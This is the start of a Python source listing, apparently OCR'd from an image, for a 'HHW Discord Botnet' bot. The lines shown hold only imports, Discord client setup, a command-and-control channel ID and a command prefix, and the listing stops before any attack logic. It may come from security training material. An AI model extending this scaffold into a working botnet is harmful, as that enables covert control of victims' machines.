 1 # hhw-discord-bot.py
2 # Este eh um BOT da HHW Discord Botnet
3 # Ref.: https://discordpy.readthedocs.io/en/stable/api.html
4
5 import discord
6 import base64
7 import platform
8 import logging
9 import os
10 import json
11
12 intents = discord.Intents.default()
13 intents.message_content = True
14
15 client = discord.Client(intents=intents)
16
17 log = logging.getLogger('discord')
18
19 C2_SERVER = 1015236129190068305
20 BOT_CMD_STR = "!hhw"